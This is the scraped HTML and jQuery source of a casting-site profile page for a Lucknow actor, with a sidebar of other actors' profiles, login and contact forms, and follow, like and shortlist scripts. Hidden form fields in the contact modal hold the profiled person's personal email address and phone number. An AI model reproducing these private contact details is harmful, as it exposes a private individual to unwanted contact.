                           <img src="https://www.dazzlerr.com/API/assets/images/10176/profile/thumbnail/33E7D23B-151F-45FD-8DE3-A7BA8F0C2F7D_thumb.jpg" alt="Talha Zubair - Actor in Lucknow | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/6eCwovxm">Talha Zubair</a></strong>


                        <div class="post_att_state">Lucknow, Uttar Pradesh </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/PARzRrX7">
                           <img src="https://www.dazzlerr.com/API/assets/images/24053/profile/thumbnail/23B3D8BF-735A-4BB7-7899-96FD15D939D3_thumb.jpg" alt="Ashish Kumar - Actor in Lucknow | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/PARzRrX7">Ashish Kumar</a></strong>


                        <div class="post_att_state">Lucknow, Uttar Pradesh </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/danishkapai">
                           <img src="https://www.dazzlerr.com/API/assets/images/5233/profile/thumbnail/CA99E012-C875-ABEF-979D-6A8844E505EC_thumb.jpg" alt="Danish Kapai - Actor in Navi Mumbai (Panvel, Raigarh) | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/danishkapai">Danish Kapai</a></strong>


                        <div class="post_att_state">Navi Mumbai (Panvel, Raigarh), Maharashtra </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/jNupcHL1">
                           <img src="https://www.dazzlerr.com/API/assets/images/25073/profile/thumbnail/090723DF-4B11-E0DB-2A9D-4FAC1650D2A1_thumb.jpg" alt="Tarun Singh - Actor in Lucknow | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/jNupcHL1">Tarun Singh</a></strong>


                        <div class="post_att_state">Lucknow, Uttar Pradesh </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/Q3B6L23V">
                           <img src="https://www.dazzlerr.com/API/assets/images/24638/profile/thumbnail/7628C954-5427-4B66-A474-ED5CD10670E1_thumb.jpg" alt="Ayush Awasthi - Actor in Lucknow | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/Q3B6L23V">Ayush Awasthi</a></strong>


                        <div class="post_att_state">Lucknow, Uttar Pradesh </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/cmuVMc3r">
                           <img src="https://www.dazzlerr.com/API/assets/images/7489/profile/thumbnail/3CD994E8-0F0D-2A85-F917-1B7EE3651351_thumb.jpg" alt="Sauhard Baranwal - Actor in Lucknow | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/cmuVMc3r">Sauhard Baranwal</a></strong>


                        <div class="post_att_state">Lucknow, Uttar Pradesh </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/siddhant_arya">
                           <img src="https://www.dazzlerr.com/API/assets/images/5172/profile/thumbnail/8DCC8EE9-4DC0-3D34-5A79-80445816126D_thumb.jpg" alt="Siddhant Singh - Actor in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/siddhant_arya">Siddhant Singh</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/FeKN6Qvj">
                           <img src="https://www.dazzlerr.com/API/assets/images/23201/profile/thumbnail/08038DF1-4496-4025-9226-B23523A0A2AB_thumb.jpg" alt="Harshit Shukla - Actor in Lucknow | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/FeKN6Qvj">Harshit Shukla</a></strong>


                        <div class="post_att_state">Lucknow, Uttar Pradesh </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/AVbegQ91">
                           <img src="https://www.dazzlerr.com/API/assets/images/20953/profile/thumbnail/177A9CCE-FE50-65ED-5685-03AD39AFC280_thumb.jpg" alt="Akash Kumar - Actor in Lucknow | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/AVbegQ91">Akash Kumar</a></strong>


                        <div class="post_att_state">Lucknow, Uttar Pradesh </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/shivanshumishra">
                           <img src="https://www.dazzlerr.com/API/assets/images/9817/profile/thumbnail/5E051614-C0FC-8DF5-B87E-D47C89433208_thumb.jpg" alt="Shivanshu Mishra - Actor in Lucknow | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/shivanshumishra">Shivanshu Mishra</a></strong>


                        <div class="post_att_state">Lucknow, Uttar Pradesh </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/rahul.1234">
                           <img src="https://www.dazzlerr.com/API/assets/images/9238/profile/thumbnail/992F5700-83A5-447F-9882-4BE3D2D7F1C5_thumb.jpg" alt="Rahul Pandey - Actor in Lucknow | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/rahul.1234">Rahul Pandey</a></strong>


                        <div class="post_att_state">Lucknow, Uttar Pradesh </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <div class='alert alert-warning fade in' role='alert'>No photos found</div>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">Yes</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Novice</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
                  <span id="current_state">Uttar Pradesh                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Lucknow</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Single                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  English, Hindi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     Ramp Shows, Print Shoots, E-Commerce Shoots, Music Videos, Weddings, Others Event</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">Mumbai</span>
               </div>
            </div>
                        <h4 class="subtitle physical">Physical Appearance</h4>
            <div class="row gen_info physical">
               <div class="col-md-4 col-xs-6">
                  <h3>Height (feet, inch.)</h3>
                  <span id="height">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Weight (Kg)</h3>
                  <span id="weight">-</span>
               </div>
                                 <div class="col-md-4 col-xs-6">
                     <h3>Biceps (inch)</h3>
                     <span id="biceps">-</span>
                  </div>
                              <div class="col-md-4 col-xs-6">
                  <h3>Chest/Bust (inch)</h3>
                  <span id="chest">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Waist (inch)</h3>
                  <span id="waist">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hips (inch)</h3>
                  <span id="hips">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Color</h3>
                  <span id="hair_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Length</h3>
                  <span id="hair_length">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Type</h3>
                  <span id="hair_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Skin Tone</h3>
                  <span id="skintone">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Eye Color</h3>
                  <span id="eye_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>DRESS (XS, S, M, L)</h3>
                  <span id="dress">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Shoes (No.)</h3>
                  <span id="shoes">-</span>
               </div>
               <!-- <div class="col-md-4 col-xs-6">
                  <h3>Ethnicity</h3>
                  <span id="ethnicity">-</span>
               </div> -->
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Payment Options</h3>
                  <span id="payment_options">-</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Availability </h3>
                  <span id="availability">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">-</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about">I am  Engineer  2020 is my final master degree.</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               -               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="3.147.45.119" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="25072" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="0" >
                     <input type="hidden" name="talent_email" id="talent_email" value="as8715639@gmail.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="8887686255" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="11";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="11";
   if(user_role_id==6){
   return false;
   }  
   var user_id="25072";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="25072";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="25072";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="25072";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="25072";
var login_user_id="";

var name="";
var profile_name="Anand Singh";
var profile_username="";

if(profile_username == ''){
   var profile_link = "R742Iztm";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="25072";
var login_user_id="";

var name="";
var profile_name="Anand Singh";
var profile_username="";

if(profile_username == ''){
   var profile_link = "R742Iztm";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="25072";
var login_user_id="";

var name="";
var profile_name="Anand Singh";
var profile_username="";

if(profile_username == ''){
   var profile_link = "R742Iztm";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="25072";
      var profile_name="Anand Singh";
      var email_isverified="0";
      var phone_isverified="1";
